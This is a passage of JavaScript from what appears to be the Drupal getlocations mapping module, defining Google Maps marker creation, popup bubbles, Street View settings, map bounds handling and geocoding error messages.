  Drupal.getlocations.makeMarker = function(map, gs, lat, lon, lid, title, lidkey, customContent, cat, mkey) {

    //if (! gs.markdone) {
    //  return;
    //}

    // categories
    if (cat) {
      Drupal.getlocations_markers[mkey].cat[lid] = cat;
    }

    // check for duplicates
    var hash = new String(lat + lon);
    if (Drupal.getlocations_markers[mkey].coords[hash] == null) {
      Drupal.getlocations_markers[mkey].coords[hash] = 1;
    }
    else {
      // we have a duplicate
      // 10000 constrains the max, 0.0001 constrains the min distance
      m1 = (Math.random() /10000) + 0.0001;
      // randomise the operator
      m2 = Math.random();
      if (m2 > 0.5) {
        lat = parseFloat(lat) + m1;
      }
      else {
        lat = parseFloat(lat) - m1;
      }
      m1 = (Math.random() /10000) + 0.0001;
      m2 = Math.random();
      if (m2 > 0.5) {
        lon = parseFloat(lon) + m1;
      }
      else {
        lon = parseFloat(lon) - m1;
      }
    }

    // relocate function
    var get_winlocation = function(gs, lid, lidkey) {
      if (gs.preload_data) {
        arr = gs.getlocations_info;
        for (var i = 0; i < arr.length; i++) {
          data = arr[i];
          if (lid == data.lid && lidkey == data.lidkey && data.content) {
            window.location = data.content;
          }
        }
      }
      else {
        // fetch link and relocate
        $.get(gs.lidinfo_path, {'lid': lid, 'key': lidkey}, function(data) {
          if (data.content) {
            window.location = data.content;
          }
        });
      }
    };

    var mouseoverTimeoutId = null;
    var mouseoverTimeout = (gs.markeractiontype == 'mouseover' ? 300 : 0);
    var p = new google.maps.LatLng(lat, lon);
    var m = new google.maps.Marker({
      icon: gs.markdone.image,
      shadow: gs.markdone.shadow,
      shape: gs.markdone.shape,
      map: map,
      position: p,
      title: title,
      clickable: (gs.markeraction > 0 ? true : false),
      optimized: false
    });

    if (gs.markeraction > 0) {
      google.maps.event.addListener(m, gs.markeractiontype, function() {
        mouseoverTimeoutId = setTimeout(function() {
          if (gs.useLink) {
            // relocate
            get_winlocation(gs, lid, lidkey);
          }
          else {
            if(gs.useCustomContent) {
              var cc = [];
              cc.content = customContent;
              Drupal.getlocations.showPopup(map, m, gs, cc, mkey);
            }
            else {
              // fetch bubble content
              if (gs.preload_data) {
                arr = gs.getlocations_info;
                for (var i = 0; i < arr.length; i++) {
                  data = arr[i];
                  if (lid == data.lid && lidkey == data.lidkey && data.content) {
                    Drupal.getlocations.showPopup(map, m, gs, data, mkey);
                  }
                }
              }
              else {
                var qs = {};
                qs.lid = lid;
                qs.key = lidkey;
                qs.gdlink = gs.getdirections_link;
                var slat = false;
                var slon = false;
                var sunit = false;
                if (gs.show_distance) {
                  // getlocations_search module
                  if ($("#getlocations_search_slat_" + mkey).is('div')) {
                    var slat = $("#getlocations_search_slat_" + mkey).html();
                    var slon = $("#getlocations_search_slon_" + mkey).html();
                    var sunit = $("#getlocations_search_sunit_" + mkey).html();
                  }
                }
                else if (gs.show_search_distance) {
                  // getlocations_fields distance views filter and field
                  if ($("#getlocations_fields_search_views_search_wrapper_" + mkey).is('div')) {
                    var slat = $("#getlocations_fields_search_views_search_latitude_" + mkey).html();
                    var slon = $("#getlocations_fields_search_views_search_longitude_" + mkey).html();
                    var sunit = $("#getlocations_fields_search_views_search_units_" + mkey).html();
                  }
                }
                if (slat && slon) {
                  qs.sdist = sunit + '|' + slat + '|' + slon;
                }

                $.get(gs.info_path, qs, function(data) {
                  Drupal.getlocations.showPopup(map, m, gs, data, mkey);
                });
              }
            }

            if (gs.markeraction_click_center) {
              var mp = m.getPosition();
              if (gs.markeraction_click_center == 1) {
                map.setCenter(mp);
              }
              else {
                map.panTo(mp);
              }
            }
            if (gs.markeraction_click_zoom > -1) {
              map.setZoom(parseInt(gs.markeraction_click_zoom));
            }

          }
        }, mouseoverTimeout);
      });
      google.maps.event.addListener(m,'mouseout', function() {
        if(mouseoverTimeoutId) {
          clearTimeout(mouseoverTimeoutId);
          mouseoverTimeoutId = null;
        }
      });

    }

    // highlighting
    if (gs.markeractiontype != 'mouseover' && gs.highlight_enable) {
      var conv = [];
      var temp = 0.5;
      for (var c = 21; c > 0; c--) {
        temp += temp;
        conv[c] = temp;
      }
      var circOpts = {
        strokeColor: gs.highlight_strokecolor,
        strokeOpacity: gs.highlight_strokeopacity,
        strokeWeight: gs.highlight_strokeweight,
        fillColor: gs.highlight_fillcolor,
        fillOpacity: gs.highlight_fillopacity,
        radius: parseInt(gs.highlight_radius),
        center: p,
        map: map,
        visible: false,
        clickable: false
      };
      var circ =  new google.maps.Circle(circOpts);
      google.maps.event.addListener(m,'mouseover', function() {
        circ.setRadius(parseInt(gs.highlight_radius * conv[map.getZoom()] * 0.1));
        circ.setVisible(true);
      });
      google.maps.event.addListener(m,'mouseout', function() {
        circ.setVisible(false);
      });
    }

    // we only have one marker
    if (gs.datanum == 1) {
      if (gs.pansetting > 0) {
        map.setCenter(p);
        map.setZoom(gs.nodezoom);
      }
      // show_bubble_on_one_marker
      if (gs.show_bubble_on_one_marker && (gs.useInfoWindow || gs.useInfoBubble)) {
        google.maps.event.trigger(m, 'click');
      }
      // streetview first feature
      if (gs.sv_showfirst) {
        var popt = {
          position: p,
          pov: {
            heading: parseInt(gs.sv_heading),
            pitch: parseInt(gs.sv_pitch)
          },
          enableCloseButton: true,
          zoom: parseInt(gs.sv_zoom)
        };

        if (gs.sv_addresscontrol) {
          popt.addressControl = true;
          if (gs.sv_addresscontrolposition) {
            popt.addressControlOptions = {position: gs.controlpositions[gs.sv_addresscontrolposition]};
          }
        }
        else {
          popt.addressControl = false;
        }
        if (gs.sv_pancontrol) {
          popt.panControl = true;
          if (gs.sv_pancontrolposition) {
            popt.panControlOptions = {position: gs.controlpositions[gs.sv_pancontrolposition]};
          }
        }
        else {
          popt.panControl = false;
        }
        if (gs.sv_zoomcontrol == 'none') {
          popt.zoomControl = false;
        }
        else {
          popt.zoomControl = true;
          var zco = {};
          if (gs.sv_zoomcontrolposition) {
            zco.position = gs.controlpositions[gs.sv_zoomcontrolposition];
          }
          if (gs.sv_zoomcontrol == 'small') {
            zco.style = google.maps.ZoomControlStyle.SMALL;
          }
          else if (gs.sv_zoomcontrol == 'large') {
            zco.style = google.maps.ZoomControlStyle.LARGE;
          }
          if (zco) {
            popt.zoomControlOptions = zco;
          }
        }
        if (! gs.sv_linkscontrol) {
          popt.linksControl = false;
        }
        if (gs.sv_imagedatecontrol) {
          popt.imageDateControl = true;
        }
        else {
          popt.imageDateControl = false;
        }
        if (! gs.sv_scrollwheel) {
          popt.scrollwheel = false;
        }
        if (! gs.sv_clicktogo) {
          popt.clickToGo = false;
        }

        Drupal.getlocations_pano[mkey] = new google.maps.StreetViewPanorama(document.getElementById("getlocations_map_canvas_" + mkey), popt);
        Drupal.getlocations_pano[mkey].setVisible(true);
      }
    }

    // show_maplinks
    if (gs.show_maplinks && (gs.useInfoWindow || gs.useInfoBubble || gs.useLink)) {
      // add link
      $("div#getlocations_map_links_" + mkey + " ul").append('<li><a href="#maptop_' + mkey + '" class="lid-' + lid + '">' + title + '</a></li>');
      // Add listener
      $("div#getlocations_map_links_" + mkey + " a.lid-" + lid).click(function(){
        $("div#getlocations_map_links_" + mkey + " a").removeClass('active');
        $("div#getlocations_map_links_" + mkey + " a.lid-" + lid).addClass('active');
        if (gs.useLink) {
          // relocate
          get_winlocation(gs, lid, lidkey);
        }
        else {
          // emulate
          google.maps.event.trigger(m, 'click');
        }
      });
    }
    return m;

  };

  Drupal.getlocations.showPopup = function(map, m, gs, data, key) {
    var ver = Drupal.getlocations.msiedetect();
    var pushit = false;
    if ( (ver == '') || (ver && ver > 8)) {
      pushit = true;
    }

    if (pushit) {
      // close any previous instances
      for (var i in Drupal.getlocations_settings[key].infoBubbles) {
        Drupal.getlocations_settings[key].infoBubbles[i].close();
      }
    }

    if (gs.useInfoBubble) {
      if (typeof(infoBubbleOptions) == 'object') {
        var infoBubbleOpts = infoBubbleOptions;
      }
      else {
        var infoBubbleOpts = {};
      }
      infoBubbleOpts.content = data.content;
      var infoBubble = new InfoBubble(infoBubbleOpts);
      infoBubble.open(map, m);
      if (pushit) {
        // add to the array
        Drupal.getlocations_settings[key].infoBubbles.push(infoBubble);
      }
    }
    else {
      if (typeof(infoWindowOptions) == 'object') {
        var infoWindowOpts = infoWindowOptions;
      }
      else {
        var infoWindowOpts = {};
      }
      infoWindowOpts.content = data.content;
      var infowindow = new google.maps.InfoWindow(infoWindowOpts);
      infowindow.open(map, m);
      if (pushit) {
        // add to the array
        Drupal.getlocations_settings[key].infoBubbles.push(infowindow);
      }
    }
  };

  Drupal.getlocations.doBounds = function(map, minlat, minlon, maxlat, maxlon, dopan) {
    if (minlat !== '' && minlon !== '' && maxlat !== '' && maxlon !== '') {
      // Bounding
      var minpoint = new google.maps.LatLng(parseFloat(minlat), parseFloat(minlon));
      var maxpoint = new google.maps.LatLng(parseFloat(maxlat), parseFloat(maxlon));
      var bounds = new google.maps.LatLngBounds(minpoint, maxpoint);
      if (dopan) {
        map.panToBounds(bounds);
      }
      else {
        map.fitBounds(bounds);
      }
    }
  };

  Drupal.getlocations.redoMap = function(key) {
    var settings = Drupal.settings.getlocations[key];
    var minmaxes = (Drupal.getlocations_data[key].minmaxes ? Drupal.getlocations_data[key].minmaxes : '');
    var minlat = '';
    var minlon = '';
    var maxlat = '';
    var maxlon = '';
    var cenlat = '';
    var cenlon = '';
    if (minmaxes) {
      minlat = parseFloat(minmaxes.minlat);
      minlon = parseFloat(minmaxes.minlon);
      maxlat = parseFloat(minmaxes.maxlat);
      maxlon = parseFloat(minmaxes.maxlon);
      cenlat = ((minlat + maxlat) / 2);
      cenlon = ((minlon + maxlon) / 2);
    }
    google.maps.event.trigger(Drupal.getlocations_map[key], "resize");
    if (! settings.inputmap && ! settings.extcontrol) {
      if (settings.pansetting == 1) {
        Drupal.getlocations.doBounds(Drupal.getlocations_map[key], minlat, minlon, maxlat, maxlon, true);
      }
      else if (settings.pansetting == 2) {
        Drupal.getlocations.doBounds(Drupal.getlocations_map[key], minlat, minlon, maxlat, maxlon, false);
      }
      else if (settings.pansetting == 3 && cenlat && cenlon) {
        var c = new google.maps.LatLng(parseFloat(cenlat), parseFloat(cenlon));
        Drupal.getlocations_map[key].setCenter(c);
      }
    }
  };

  Drupal.getlocations.get_marker_from_latlon = function(k, lat, lon) {
    var lid;
    var gmark = false;
    for (lid in Drupal.getlocations_markers[k].lids) {
      mark = Drupal.getlocations_markers[k].lids[lid];
      pos = mark.getPosition();
      xlat = parseFloat(pos.lat());
      xlon = parseFloat(pos.lng());
      if (xlat.toFixed(6) == lat.toFixed(6) && xlon.toFixed(6) == lon.toFixed(6)) {
        gmark = mark;
        break;
      }
    }
    return gmark;
  };

  Drupal.getlocations.divScrollIntoView = function (node) {
    var fudge = 28; // allow for admin bar
    var posY = $(node).offset().top;
    window.scrollTo(0, posY-fudge);
  };

  Drupal.getlocations.msiedetect = function() {
    var ieversion = '';
    if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)){ //test for MSIE x.x;
     ieversion = new Number(RegExp.$1) // capture x.x portion and store as a number
    }
    return ieversion;
  };

  Drupal.getlocations.getGeoErrCode = function(errcode) {
    var errstr;
    if (errcode == google.maps.GeocoderStatus.ERROR) {
      errstr = Drupal.t("There was a problem contacting the Google servers.");
    }
    else if (errcode == google.maps.GeocoderStatus.INVALID_REQUEST) {
      errstr = Drupal.t("This GeocoderRequest was invalid.");
    }
    else if (errcode == google.maps.GeocoderStatus.OVER_QUERY_LIMIT) {
      errstr = Drupal.t("The webpage has gone over the requests limit in too short a period of time.");
    }
    else if (errcode == google.maps.GeocoderStatus.REQUEST_DENIED) {
      errstr = Drupal.t("The webpage is not allowed to use the geocoder.");
    }
    else if (errcode == google.maps.GeocoderStatus.UNKNOWN_ERROR) {
      errstr = Drupal.t("A geocoding request could not be processed due to a server error. The request may succeed if you try again.");
    }
    else if (errcode == google.maps.GeocoderStatus.ZERO_RESULTS) {
      errstr = Drupal.t("No result was found for this GeocoderRequest.");
    }
    return errstr;
  };

  Drupal.getlocations.geolocationErrorMessages = function(error) {
    var ret = '';
    switch(error.code) {
      case error.PERMISSION_DENIED:
        ret = Drupal.t("because you didn't give me permission");
        break;
      case error.POSITION_UNAVAILABLE:
        ret = Drupal.t("because your browser couldn't determine your location");
        break;
      case error.TIMEOUT:
        ret = Drupal.t("because it was taking too long to determine your location");
        break;
      case error.UNKNOWN_ERROR:
        ret = Drupal.t("due to an unknown error");
        break;
    }
    return ret;
  };

})(jQuery);
